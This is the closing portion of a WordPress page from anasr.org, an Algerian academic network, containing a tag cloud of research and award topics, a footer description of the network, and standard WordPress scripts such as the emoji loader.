<a href="http://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="http://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
<a href="http://www.new.anasr.org/tag/antibacetrial-activity/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 8pt;" aria-label="Antibacetrial Activity (2 items)">Antibacetrial Activity</a>
<a href="http://www.new.anasr.org/tag/april-16th/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12.2pt;" aria-label="April 16th (5 items)">April 16th</a>
<a href="http://www.new.anasr.org/tag/awards/" class="tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 22pt;" aria-label="Awards (29 items)">Awards</a>
<a href="http://www.new.anasr.org/tag/awards2013/" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 14.58pt;" aria-label="Awards2013 (8 items)">Awards2013</a>
<a href="http://www.new.anasr.org/tag/awards2014/" class="tag-cloud-link tag-link-49 tag-link-position-11" style="font-size: 14.58pt;" aria-label="Awards2014 (8 items)">Awards2014</a>
<a href="http://www.new.anasr.org/tag/awards2015/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 13.88pt;" aria-label="Awards2015 (7 items)">Awards2015</a>
<a href="http://www.new.anasr.org/tag/awards2016/" class="tag-cloud-link tag-link-51 tag-link-position-13" style="font-size: 11.08pt;" aria-label="Awards2016 (4 items)">Awards2016</a>
<a href="http://www.new.anasr.org/tag/belgacem-haba/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="Belgacem Haba (2 items)">Belgacem Haba</a>
<a href="http://www.new.anasr.org/tag/biomedical-engineering/" class="tag-cloud-link tag-link-56 tag-link-position-15" style="font-size: 11.08pt;" aria-label="Biomedical Engineering (4 items)">Biomedical Engineering</a>
<a href="http://www.new.anasr.org/tag/biotechnology/" class="tag-cloud-link tag-link-59 tag-link-position-16" style="font-size: 13.18pt;" aria-label="Biotechnology (6 items)">Biotechnology</a>
<a href="http://www.new.anasr.org/tag/chemistry/" class="tag-cloud-link tag-link-73 tag-link-position-17" style="font-size: 9.68pt;" aria-label="Chemistry (3 items)">Chemistry</a>
<a href="http://www.new.anasr.org/tag/cirta-science-competition/" class="tag-cloud-link tag-link-74 tag-link-position-18" style="font-size: 9.68pt;" aria-label="Cirta-Science Competition (3 items)">Cirta-Science Competition</a>
<a href="http://www.new.anasr.org/tag/communication/" class="tag-cloud-link tag-link-80 tag-link-position-19" style="font-size: 15.28pt;" aria-label="Communication (9 items)">Communication</a>
<a href="http://www.new.anasr.org/tag/computer-science/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 14.58pt;" aria-label="Computer Science (8 items)">Computer Science</a>
<a href="http://www.new.anasr.org/tag/computer-vision/" class="tag-cloud-link tag-link-82 tag-link-position-21" style="font-size: 11.08pt;" aria-label="Computer Vision (4 items)">Computer Vision</a>
<a href="http://www.new.anasr.org/tag/day-of-knowledge/" class="tag-cloud-link tag-link-86 tag-link-position-22" style="font-size: 11.08pt;" aria-label="Day of knowledge (4 items)">Day of knowledge</a>
<a href="http://www.new.anasr.org/tag/development/" class="tag-cloud-link tag-link-91 tag-link-position-23" style="font-size: 16.4pt;" aria-label="Development (11 items)">Development</a>
<a href="http://www.new.anasr.org/tag/diabetes/" class="tag-cloud-link tag-link-93 tag-link-position-24" style="font-size: 9.68pt;" aria-label="Diabetes (3 items)">Diabetes</a>
<a href="http://www.new.anasr.org/tag/digital-signal-processing/" class="tag-cloud-link tag-link-98 tag-link-position-25" style="font-size: 12.2pt;" aria-label="Digital Signal Processing (5 items)">Digital Signal Processing</a>
<a href="http://www.new.anasr.org/tag/drug-delivery/" class="tag-cloud-link tag-link-100 tag-link-position-26" style="font-size: 9.68pt;" aria-label="Drug Delivery (3 items)">Drug Delivery</a>
<a href="http://www.new.anasr.org/tag/economics/" class="tag-cloud-link tag-link-103 tag-link-position-27" style="font-size: 9.68pt;" aria-label="Economics (3 items)">Economics</a>
<a href="http://www.new.anasr.org/tag/energy/" class="tag-cloud-link tag-link-108 tag-link-position-28" style="font-size: 11.08pt;" aria-label="Energy (4 items)">Energy</a>
<a href="http://www.new.anasr.org/tag/environment/" class="tag-cloud-link tag-link-111 tag-link-position-29" style="font-size: 11.08pt;" aria-label="Environment (4 items)">Environment</a>
<a href="http://www.new.anasr.org/tag/ict/" class="tag-cloud-link tag-link-123 tag-link-position-30" style="font-size: 11.08pt;" aria-label="ICT (4 items)">ICT</a>
<a href="http://www.new.anasr.org/tag/immunology/" class="tag-cloud-link tag-link-129 tag-link-position-31" style="font-size: 9.68pt;" aria-label="Immunology (3 items)">Immunology</a>
<a href="http://www.new.anasr.org/tag/innovation/" class="tag-cloud-link tag-link-134 tag-link-position-32" style="font-size: 15.28pt;" aria-label="Innovation (9 items)">Innovation</a>
<a href="http://www.new.anasr.org/tag/medical-imaging/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 9.68pt;" aria-label="medical imaging (3 items)">medical imaging</a>
<a href="http://www.new.anasr.org/tag/molecular-science/" class="tag-cloud-link tag-link-161 tag-link-position-34" style="font-size: 9.68pt;" aria-label="Molecular Science (3 items)">Molecular Science</a>
<a href="http://www.new.anasr.org/tag/neuroscience/" class="tag-cloud-link tag-link-174 tag-link-position-35" style="font-size: 11.08pt;" aria-label="Neuroscience (4 items)">Neuroscience</a>
<a href="http://www.new.anasr.org/tag/outreach/" class="tag-cloud-link tag-link-180 tag-link-position-36" style="font-size: 16.4pt;" aria-label="Outreach (11 items)">Outreach</a>
<a href="http://www.new.anasr.org/tag/physics/" class="tag-cloud-link tag-link-194 tag-link-position-37" style="font-size: 9.68pt;" aria-label="Physics (3 items)">Physics</a>
<a href="http://www.new.anasr.org/tag/publication/" class="tag-cloud-link tag-link-207 tag-link-position-38" style="font-size: 14.58pt;" aria-label="Publication (8 items)">Publication</a>
<a href="http://www.new.anasr.org/tag/public-engagement/" class="tag-cloud-link tag-link-206 tag-link-position-39" style="font-size: 15.84pt;" aria-label="Public Engagement (10 items)">Public Engagement</a>
<a href="http://www.new.anasr.org/tag/reforms/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 17.38pt;" aria-label="Reforms (13 items)">Reforms</a>
<a href="http://www.new.anasr.org/tag/renewable-energy/" class="tag-cloud-link tag-link-213 tag-link-position-41" style="font-size: 15.28pt;" aria-label="Renewable Energy (9 items)">Renewable Energy</a>
<a href="http://www.new.anasr.org/tag/science-communication/" class="tag-cloud-link tag-link-217 tag-link-position-42" style="font-size: 9.68pt;" aria-label="Science Communication (3 items)">Science Communication</a>
<a href="http://www.new.anasr.org/tag/sirius-astronomy-association/" class="tag-cloud-link tag-link-229 tag-link-position-43" style="font-size: 11.08pt;" aria-label="Sirius Astronomy Association (4 items)">Sirius Astronomy Association</a>
<a href="http://www.new.anasr.org/tag/solar-power/" class="tag-cloud-link tag-link-231 tag-link-position-44" style="font-size: 9.68pt;" aria-label="Solar Power (3 items)">Solar Power</a>
<a href="http://www.new.anasr.org/tag/technology/" class="tag-cloud-link tag-link-245 tag-link-position-45" style="font-size: 13.18pt;" aria-label="Technology (6 items)">Technology</a></div>
</div></div>
	
			</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- /Blog Section Right Sidebar -->
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="col-md-3 col-sm-6 footer-widget-column">			<div class="textwidget">The Algerian Network for Academics, Scientists & Researchers is an interaction space to discover, share and inspire Algerian intellect across the globe. anasr.org aims to foster a community of Algerian academics, scientists, researchers and practitioners by developing an independent, community-led platform for exchange, and providing its members with effective means to corroborate their expertise and benefit from their peers inside and outside of Algeria.</div>
		</div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
									</div>
			</div>
						</div>
	</div>
</div>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appointment-green/*","/wp-content/themes/appointment/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="http://www.new.anasr.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765326948" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.new.anasr.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.new.anasr.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>